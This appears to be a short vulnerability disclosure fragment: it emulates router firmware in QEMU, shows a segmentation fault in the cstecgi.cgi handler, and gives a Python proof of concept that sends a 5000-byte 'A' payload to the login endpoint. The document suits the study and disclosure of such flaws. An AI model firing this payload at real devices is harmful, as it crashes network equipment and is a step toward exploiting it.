 images: sudo qemu-system-mipsel -M malta -kernel vmlinux -drive -append -net nic
# /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
# 2023-12-30 14:47:16: (log.c.97) server started
# do_page_fault(): sending SIGSEGV to cstecgi.cgi for invalid write access to 00428cfc
epc = 77cbd238 in +6e000]
ra  = 00417aa0 in cstecgi.cgi[400000+2a000]
~/Desktop
~/Desktop
❯ cat poc.py& python3 poc.py
[1] 17186
import requests
def poc():
    payload = "A"*5000
    requests.post('http://192.168.5.12/cgi-bin/cstecgi.cgi?action=login&flag=1',
 data=payload)
poc()[1]  + done       cat poc.py
~/Desktop
❯